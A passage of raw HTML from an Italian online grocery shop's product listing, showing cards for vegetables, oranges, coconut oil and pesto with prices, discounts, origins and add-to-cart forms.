				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/promo/13723-cima-di-rapa.html">CIMA DI RAPA</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:999777.7,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:999777.7,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13723&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: Italia. CAT:I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">2,52 € al Kg</span></span>

					  						
						<span class="sr-only">Prezzo base</span>
						<span class="regular-price">2,80 €</span>
					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13723" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/promo/13723-cima-di-rapa.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13635" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/promo/13635-arance.html" class="product-flags-plist">
																		<span class="product-flag discount-percentage">-20%</span>
																												<span class="product-flag discount">-20%</span>
									</a>
				

				
				<a href="https://fumagallidelivery.com/promo/13635-arance.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1411-promo'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:20%;"><span style="background-color:#ff0000;color:#ffffff;font-family:Arial;font-size:12px;"><i>PROMO</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6033-home_default/arance.jpg"
					alt = "ARANCE"
					data-full-size-image-url = "https://fumagallidelivery.com/6033-large_default/arance.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>01646</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/promo/13635-arance.html">ARANCE</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:97368.9,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:97368.9,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13635&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						ARANCE DA SPREMUTA.
PROV.: Italia
CAL.: 8/9/10
CAT.: I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">1,60 € al Kg</span></span>

					  						
						<span class="sr-only">Prezzo base</span>
						<span class="regular-price">2,00 €</span>
					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13635" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/promo/13635-arance.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4798" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/promo/4798-carciofi-mammole.html" class="product-flags-plist">
																		<span class="product-flag discount-percentage">-20%</span>
																												<span class="product-flag discount">-20%</span>
									</a>
				

				
				<a href="https://fumagallidelivery.com/promo/4798-carciofi-mammole.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1411-promo'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:20%;"><span style="background-color:#ff0000;color:#ffffff;font-family:Arial;font-size:12px;"><i>PROMO</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/4593-home_default/carciofi-mammole.jpg"
					alt = "CARCIOFI MAMMOLE"
					data-full-size-image-url = "https://fumagallidelivery.com/4593-large_default/carciofi-mammole.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00233</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/promo/4798-carciofi-mammole.html">CARCIOFI MAMMOLE</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:9937,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:9937,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4798&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Disintossica l&#039;organismo, depura ed è un ottimo alleato per la digestione.
PROV: ITALIA
CAT: I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">1,12 €</span>

					  						
						<span class="sr-only">Prezzo base</span>
						<span class="regular-price">1,40 €</span>
					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4798" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/promo/4798-carciofi-mammole.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                    </div>
    </div>

			</div>
		</div> 
	</div> 
</div><div class="vc_row-full-width"></div><!-- Row Backgrounds {} --><div class="upb_no_bg" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="false" data-rtl="false"   ></div><style>.vc_custom_1615557157237{margin-top: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  custom_tab_div custom_tab_div_1 custom_tab_div custom_tab_div_active  vc_custom_1615557157237">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				    <div class="product-grid-wrapper product-miniature vc-smart-category-products-grid">
	        <div class="products">
                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13949" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/varie/13949-olio-di-cocco-250-ml.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/varie/13949-olio-di-cocco-250-ml.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6416-home_default/olio-di-cocco-250-ml.jpg"
					alt = "OLIO DI COCCO 250 ML"
					data-full-size-image-url = "https://fumagallidelivery.com/6416-large_default/olio-di-cocco-250-ml.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>05414</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/varie/13949-olio-di-cocco-250-ml.html">OLIO DI COCCO 250 ML</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999997,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999997,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13949&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						OLIO DI COCCO 250 ML
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">4,00 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13949" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/varie/13949-olio-di-cocco-250-ml.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13895" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/altra-verdura/13895-bimi-mini-broccoletti-200-gr.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/altra-verdura/13895-bimi-mini-broccoletti-200-gr.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1410-novita'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:15%;"><span style="background-color:#8bcc00;color:#ffffff;font-family:Arial;font-size:10px;"><i>SPECIALITÁ</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6348-home_default/bimi-mini-broccoletti-200-gr.jpg"
					alt = "BIMI MINI BROCCOLETTI 200 GR"
					data-full-size-image-url = "https://fumagallidelivery.com/6348-large_default/bimi-mini-broccoletti-200-gr.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00754</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/altra-verdura/13895-bimi-mini-broccoletti-200-gr.html">BIMI MINI BROCCOLETTI 200 GR</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999980,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999980,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13895&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Bimi® è un nuovo tipo di broccolo, incrociato con un cavolo cinese, dal sapore simile a quello degli asparagi, dolce e delicato, di cui si può mangiare tutto, dal gambo al fiore
A guardarlo sembra effettivamente un broccoletto un po’ cresciuto e senza foglie.
Da cucinare è comodo, perché viene venuto pronto da essere cucinato, senza scarti.
Provenienza: NL
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">5,50 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13895" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/altra-verdura/13895-bimi-mini-broccoletti-200-gr.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13784" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/altra-verdura/13784-cavolo-cappuccio-a-cuore.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/altra-verdura/13784-cavolo-cappuccio-a-cuore.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1410-novita'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:15%;"><span style="background-color:#8bcc00;color:#ffffff;font-family:Arial;font-size:10px;"><i>SPECIALITÁ</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6250-home_default/cavolo-cappuccio-a-cuore.jpg"
					alt = "CAVOLO CAPPUCCIO A CUORE"
					data-full-size-image-url = "https://fumagallidelivery.com/6250-large_default/cavolo-cappuccio-a-cuore.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>03125</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/altra-verdura/13784-cavolo-cappuccio-a-cuore.html">CAVOLO CAPPUCCIO A CUORE</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:999864.7,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:999864.7,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13784&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: Italia. CAT:I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">2,00 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13784" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/altra-verdura/13784-cavolo-cappuccio-a-cuore.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13779" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/speciali/13779-pestooh-pesto-classico-senza-aglio-90-gr.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/speciali/13779-pestooh-pesto-classico-senza-aglio-90-gr.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1410-novita'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:15%;"><span style="background-color:#8bcc00;color:#ffffff;font-family:Arial;font-size:10px;"><i>SPECIALITÁ</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6241-home_default/pestooh-pesto-classico-senza-aglio-90-gr.jpg"
					alt = "PESTOOH PESTO CLASSICO..."
					data-full-size-image-url = "https://fumagallidelivery.com/6241-large_default/pestooh-pesto-classico-senza-aglio-90-gr.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04073</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/22-planet-farms" title="Planet Farms"><strong>Planet Farms</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/speciali/13779-pestooh-pesto-classico-senza-aglio-90-gr.html">PESTOOH PESTO CLASSICO SENZA AGLIO 90 GR</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999912,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999912,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13779&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Olio Extra Vergine di Oliva, Grana Padano DOP, basilico, Pecorino Romano DOP, pinolo, sale.
Può contenere tracce di SENAPE, SEDANO, SESAMO, FRUTTA A GUSCIO.
Provenienza: Italia.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">2,98 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
